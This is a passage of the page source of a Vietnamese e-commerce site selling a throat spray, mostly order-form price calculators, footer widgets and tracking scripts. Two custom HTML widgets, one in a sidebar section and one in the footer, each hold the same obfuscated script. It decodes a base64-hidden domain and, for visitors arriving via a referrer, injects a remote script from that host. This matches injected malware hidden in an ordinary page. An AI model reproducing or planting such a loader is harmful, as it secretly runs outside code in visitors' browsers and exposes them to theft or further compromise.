		docalc_fld_705236();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_705236_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_185534(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_185534(){
			var fld_8251730 = parseFloat( $('[data-field="fld_8251730"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_8251730"]:checked')) : $('[data-field="fld_8251730"]').is(':radio') ? $('[data-field="fld_8251730"]:checked').val() : $('[data-field="fld_8251730"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_4210051*fld_8251730),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_185534_1').html( view_total );
			$('[data-field="fld_185534"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_8251730"],[data-field="fld_4210051"],#conditional_fld_8251730,#conditional_fld_4210051', function(e){
			docalc_fld_185534();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_185534();
		})
		docalc_fld_185534();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_185534_1"></span></div></div><div  class="row "><div  class="col-sm-9  first_col"><input type="hidden" id="fld_2773768_1" class=""  data-field="fld_2773768" name="fld_2773768" value="20000">

</div><div  class="col-sm-3  last_col"></div></div><div  class="row "><div  class="col-sm-9  first_col"></div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_3583906(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_3583906(){
			var fld_705236 = parseFloat( $('[data-field="fld_705236"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_705236"]:checked')) : $('[data-field="fld_705236"]').is(':radio') ? $('[data-field="fld_705236"]:checked').val() : $('[data-field="fld_705236"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_705236+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_3583906_1').html( view_total );
			$('[data-field="fld_3583906"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_705236"],[data-field="fld_2773768"],#conditional_fld_705236,#conditional_fld_2773768', function(e){
			docalc_fld_3583906();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_3583906();
		})
		docalc_fld_3583906();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3583906_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_4532298(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_4532298(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_185534+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_4532298_1').html( view_total );
			$('[data-field="fld_4532298"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],[data-field="fld_2773768"],#conditional_fld_185534,#conditional_fld_2773768', function(e){
			docalc_fld_4532298();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_4532298();
		})
		docalc_fld_4532298();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_4532298_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_5417959(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_5417959(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_5417959($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 ,
				total = fld_185534,
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_5417959_1').html( view_total );
			$('[data-field="fld_5417959"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],#conditional_fld_185534', function(e){
			docalc_fld_5417959();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_5417959();
		})
		docalc_fld_5417959();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_5417959_1"></span></div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_694868" class="form-group geturl hide">
	
	<div class="">
		<input placeholder="url" type="text"   data-field="fld_694868" class="form-control" id="fld_694868_1" name="fld_694868" value="" required="required"  aria-label="url">
			</div>
</div>
<script>	
	jQuery( function($){

		$(document).on('click dblclick', '#fld_7018586_1', function( e ){
			$('#fld_7018586_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<div role="field" data-field-wrapper="fld_7018586" class="form-group">
<div class="">
<input data-field="fld_7018586"  class="btn btn-default" type="submit" name="fld_7018586_btn" value="Đặt mua sản phẩm" id="fld_7018586_1"  aria-labelledby="fld_7018586Label">
</div>
</div>
<input class="button_trigger_1" type="hidden" data-field="fld_7018586" id="fld_7018586_1_btn" name="fld_7018586" value="">
</div></div><div  class="row  last_row"><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_7567368" class="form-group hide tmp_tracking-gclid_field">
	
	<div class="">
		<input placeholder="gclid_field" type="text"   data-field="fld_7567368" class="form-control" id="fld_7567368_1" name="fld_7567368" value=""   aria-label="gclid_field">
			</div>
</div>
</div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF5e5c7972b9054_1 = {"fld_611502_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_8251730_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_705236_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_185534_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_3583906_1":{"type":"show","group":{"rw4281195356421965":{"cl985314376591406":{"parent":"rw4281195356421965","field":"fld_705236","compare":"smaller","value":"500000"}}}},"fld_4532298_1":{"type":"show","group":{"rw5803242416477836":{"cl6660607032078282":{"parent":"rw5803242416477836","field":"fld_185534","compare":"smaller","value":"500000"}}}},"fld_5417959_1":{"type":"show","group":{"rw8750011063614624":{"cl1942897112497863":{"parent":"rw8750011063614624","field":"fld_185534","compare":"greater","value":"499999"}}}}};
</script>
<script type="text/html" id="conditional-fld_611502_1-tmpl">
<input type="hidden" id="fld_611502_1" class=""  data-field="fld_611502" name="fld_611502" value="125000">

</script>

<script type="text/html" id="conditional-fld_8251730_1-tmpl">
<input type="hidden" id="fld_8251730_1" class=""  data-field="fld_8251730" name="fld_8251730" value="125000">

</script>

<script type="text/html" id="conditional-fld_705236_1-tmpl">
<div role="field" data-field-wrapper="fld_705236" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_705236_1"></span>đ</div>
		<input type="hidden" name="fld_705236" value="0" data-field="fld_705236" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_185534_1-tmpl">
<div role="field" data-field-wrapper="fld_185534" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_185534_1"></span> đ</div>
		<input type="hidden" name="fld_185534" value="0" data-field="fld_185534" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3583906_1-tmpl">
<div role="field" data-field-wrapper="fld_3583906" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship dưới 3 hộp" class=""><span id="fld_3583906_1"></span>đ</div>
		<input type="hidden" name="fld_3583906" value="0" data-field="fld_3583906" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_4532298_1-tmpl">
<div role="field" data-field-wrapper="fld_4532298" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship trên 3 hộp" class=""><span id="fld_4532298_1"></span>đ</div>
		<input type="hidden" name="fld_4532298" value="0" data-field="fld_4532298" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_5417959_1-tmpl">
<div role="field" data-field-wrapper="fld_5417959" class="form-group">
	
	<div class="">
		<div aria-label="Tổng tiền miễn ship trên 3 hộp" class="text"><span id="fld_5417959_1"></span> đ</div>
		<input type="hidden" name="fld_5417959" value="0" data-field="fld_5417959" >
			</div>
</div>
</script>
</div></section>
<section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul>
<li><a href="#">Chính sách giao nhận, chuyển hàng</a></li>
<li><a href="#">Chính sách đổi, trả hàng</a></li>
<li><a href="#">Chính sách bảo mật</a></li>
<li><a href="#">Điều khoản sử dụng</a></li>
<li><a href="#">Hướng dẫn mua hàng, thanh toán</a></li>
</ul>
</div>
		</div></section>
<section id="media_image-15" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-16" class="widget widget_media_image"><div class="widget-wrap"><div class="widget-title widgettitle">Chia sẻ Facebook</div><a href="https://www.facebook.com/XitHongDietKhuan" target="_blank" rel="noopener noreferrer"><img width="360" height="160" src="https://a-free.vn/wp-content/uploads/2022/03/facebook-fanpage.jpg" class="image wp-image-5736  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Chia sẻ Facebook" /></a></div></section>
<section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer><div class="content-after-footer section"><div class="wrap"><p><!-- Copyright © 2021 <span style="color: #000000;"><a style="color: #000000;" href="https://a-free.vn/"><strong>a-free.vn</strong></a></span>. All Rights Reserved. --></p>
</div></div></div><style>.tds-message-box{margin:15px 0;padding:20px 15px 20px 70px;position:relative}.box-warning{background:#fbe9e7;color:#bf360c}.box-council{background:#e3f2fd;color:#0d47a1}.box-note{background:#e8f5e9;color:#1b5e20}.box-info{background:#fff8e1;color:#de6000}.box-warning:before{content:"\f339"}.box-council:before{content:"\f130"}.box-note:before{content:"\f109"}.box-info:before{content:"\f348"}.box-council:before,.box-info:before,.box-note:before,.box-warning:before{font-family:dashicons,monospace;font-size:40px;display:inline-block;opacity:.8;vertical-align:top;float:left;font-style:normal;line-height:40px;margin-right:7px;position:absolute;left:15px;top:25%}.ads-custom-box{padding:0 15px 30px;margin:30px 0 15px}.custom-box{border-color:#e87e04;border-style:solid;border-width:1px}.ads-custom-box-title{position:relative;display:inline-block;top:-15px;left:0;background:#fff;padding:0 15px;font-size:1.4rem;color:#e87e04}.ads-color-box{padding:30px 15px;border-radius:3px}</style><!-- caia_schema --><script type="application/ld+json">{
    "@type": "Website",
    "@id": "https://a-free.vn#website",
    "url": "https://a-free.vn",
    "name": "Xịt họng Afree",
    "description": "Xịt họng AFree giúp giảm nhanh ho đờm, ngứa rát họng, phòng viêm nhiễm đường hô hấp. Sản phẩm phát triển từ bằng phát minh sáng chế số US2018/0353539 được chuyển nhượng từ Invenmed – Hoa Kỳ. Tư vấn miễn cước 18001208",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://a-free.vn?s={search_term_string}",
        "query-input": "required name=search_term_string"
    },
    "@context": "https://schema.org"
}</script><style>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}.toc_wrap_center{margin:auto;}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>			<style>
			div.caia-social-share{
				float:right;
				position: relative;
			}
			.caia-social-share .hide {
				display: none;
				position: absolute;
				top: 35px;
				position: absolute;
				top: 35px;
				left: -115px;
				background: #d6d6d6;
				padding: 5px 10px;
				width: 187px;
				border-radius: 10px;
				z-index: 300;
			}
			.caia-social-share .hide:after{
				content: '';
				display: block;
				position: absolute;
				top: -16px;
				right: 31px;
				bottom: 100%;
				width: 0;
				height: 0;
				border-color: transparent transparent #d6d6d6 transparent;
				border-style: solid;
				border-width: 8px;			
			}
			.caia-social-share .fb-share-button.one{
				float: left;
			}
			.caia-social-share .open-social {
				float: right;
				display: inline-block;
			}
			.caia-social-share .open-social:after {
				content: "+";
				float: right;
				font-size: 26px;
				margin-left: 5px;
				color: gray;
				line-height: 26px;
			}
			.caia-social-share .open-social.close:after{
				content: "-";
				float: right;
				font-size: 50px;
				margin-left: 5px;
				color: gray;
				line-height: 23px;
			}
			a.caia_social_button {
				background-color:#007ea8;
				-moz-border-radius:3px;
				-webkit-border-radius:3px;
				border-radius:3px;
				/*border:1px solid #124d77;*/
				display:inline-block;
				cursor:pointer;
				color:#ffffff;
				font-family:Arial;
				font-size:14px;
				font-weight:bold;
				/*padding: 4px 12px 4px 4px;*/
				text-decoration:none;
				height: 20px;
				margin-top: -1px;
				position: relative;
			    width: 74px;
			}
			a.caia_social_button.twitter {
			    background-color: #1d9bf0;
			}
			a.caia_social_button > span{
			    position: absolute;
			    top: 2px;
			    left: 25px;
			    font-size: 11px;
			}
			a.caia_social_button:hover {
				background-color:#0061a7;
			}
			a.caia_social_button:active {
				position:relative;
				top:1px;
			}
			.caia_social_button_bound{
				display: inline-flex;
    			vertical-align: top;
    			margin-left: 4px;
			}
			/*.logged-in .caia_social_button_bound{
				vertical-align: baseline;
			}*/
			.logged-in .caia_social_button_bound.pinterest{
				vertical-align: top;
			}
			body span.PIN_1560416120510_button_pin.PIN_1560416120510_save {
			    display: inline-flex !important;
			    vertical-align: bottom !important;
			    border-radius: 3px !important;
			}
			.fb-share-button{
				margin-left: 5px;
				vertical-align: top;
			}	

			.fb-share-button.fb_iframe_widget span {
			    vertical-align: inherit !important;
			}
			
			</style>
			<!-- Goal gọi tổng đài  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.call-goal-hotline").click( function(){
     ga('send', 'event', 'call_hotline', 'click', 'hotline');
     console.log('clicked'); // to test
  })
})    
</script>

<!-- Bấm nút đặt hàng chân trang  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.dat-hang-chan-trang").click( function(){
     ga('send', 'event', 'nut_dat_hang', 'click', 'AF');
     console.log('clicked'); // to test
  })
})    
</script><script>

	function caia_caldera_call_back( obj ) {		
	    if ( "complete" == obj.status ) {
			let cc_entry_id = obj.data.cf_id;
			let cc_form_id = obj.form_id;
			let func_name = "cc_" + cc_form_id;	
			// console.log(func_name + '__' + cc_entry_id);
			if (typeof window[func_name] === "function") {
				let cookie_name = 'cc_' + cc_entry_id;
				let entry = getCookie(cookie_name);
				if( entry ){
					return false;					
				}else{
					setCookie( cookie_name, cc_entry_id, 0 );	
					window[func_name]();
				}
			}
			
	    }    
	}

</script>
<script>
	jQuery(document).ready(function () {
	    jQuery('body').bind('cut copy paste', function (e) { e.preventDefault(); });	    
	    jQuery("body").on("contextmenu",function(e){ return false; });
	});
</script>
				<script type="text/javascript" no-opti>
		var pload_time = Date.now().toString(16);				
		setTimeout((function(){let e=document.querySelectorAll("#_cf_verify");if(e.length>=1){let t=Date.now().toString(16),l=pload_time+t;for(let t of e)t.value=l}}),2e3);
		
	</script>
	<script>
jQuery(document).ready( function($){
	$(".content-slider .sliders").slick({
		arrows: false,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1
	});
	
	$(".content-client .caia-post-list-widget .main-posts").slick({
		arrows: true,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1,
	});

	var url = $(location).attr('href');
	$('.geturl input').val(url);
	
	$("input[type='number']").prop('min',0);
	$('input[type="number"]').attr('aria-label','');
	$('input[type="number"]').attr('placeholder','');

	jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter('.nuttanggiam input');
	$('.nuttanggiam>div').addClass("quantity");
	jQuery('.nuttanggiam').each(function () {
		var spinner = jQuery(this),
		input = spinner.find('input[type="number"]'),
		btnUp = spinner.find('.quantity-up'),
		btnDown = spinner.find('.quantity-down'),
		min = input.attr('min'),
		max = input.attr('max');

		btnUp.click(function () {
			var oldValue = parseFloat(input.val());
			if (oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});

		btnDown.click(function () {
			var oldValue = parseFloat(input.val());
				if (oldValue <= 0) {
			var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
    	});
	});

	$(".cauhoitg .itemclick").click(function(){
		$('.cauhoitg .noidungtg').hide();
		$(this).parent().find(".noidungtg").slideToggle();
		$(this).addClass("close");
		$(".itemclick").removeClass("close");			
		$(this).parent().find(".itemclick").addClass("close");
	});
	
	$('a[href*=\\#]:not([href=\\#])').click(function() {
		if (location.pathname.replace('/^\//','') == this.pathname.replace('/^\//','') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top-50
			}, 500);
			return false;
		  }
		}
	});	
});
</script>

<script>
jQuery(document).ready( function($){
	$(".content .comment-form #submit").click(function(){
		var comment_content = $(".content .comment-form #comment").val();
		if( !comment_content )
		{
			alert('Bạn chưa nhập nội dung bình luận!');
			return false;
		}else{
			$(".content .comment-form .popup-comment").fadeIn();
			return false;
		}
	});
	$(".content .comment-form .popup-comment .close-popup-comment").click(function(){
		$(".content .comment-form .popup-comment").fadeOut();
	});
	$("main.content #respond input#submit-commnent").click(function(){
		var comment_name = $(".content .comment-form #author").val();
		var comment_email = $(".content .comment-form #email").val();
		var comment_phone = $(".content .comment-form .comment-form-phone #author").val();
		if( !comment_name ){
			alert('Bạn chưa nhập họ và tên!');
			return false;
		}else if( !comment_email ){
			alert('Bạn chưa nhập email!');
			return false;
		}else if( !comment_phone ){
			alert('Bạn chưa nhập số điện thoại!');
			return false;
		}else{
			$(".content #commentform").submit();
			$(".content .comment-form .popup-comment").fadeOut();
		}
	});
});
</script>

<script>
	( function() {
		var youtube = document.querySelectorAll( ".youtube" );
		for (var i = 0; i < youtube.length; i++) {      
			var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/hqdefault.jpg";  
			var image = new Image();
				image.src = source;
				image.addEventListener( "load", function() {
					youtube[ i ].appendChild( image );
				}( i ) );
				youtube[i].addEventListener( "click", function() {
					var iframe = document.createElement( "iframe" );
						iframe.setAttribute( "frameborder", "0" );
						iframe.setAttribute( "allowfullscreen", "" );
						iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );
						this.innerHTML = "";
						this.appendChild( iframe );
				} );    
		};
	} )();
</script>
			<script>  			  	  
			window.addEventListener('load', function(){
									(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = '//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v12.0'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));
								    
			});
				
			</script>
			<script type="text/javascript">/* <![CDATA[ */var tocplus = {"smooth_scroll":true,"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"97%","smooth_scroll_offset":30};/* ]]> */</script><script type="text/javascript">!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body 